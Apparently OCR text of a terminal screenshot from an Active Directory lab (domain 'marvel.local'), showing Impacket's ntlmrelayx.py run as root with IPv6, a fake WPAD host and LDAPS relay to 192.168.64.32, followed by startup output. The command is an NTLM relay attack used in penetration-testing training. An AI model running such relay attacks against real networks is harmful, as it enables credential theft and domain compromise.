 ┌──(root㉿lantana)-[~/Documents]
└─# ntlmrelayx.py -6 -t ldaps://192.168.64.32 -wh fakewpad.marvel.local -l lootme
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666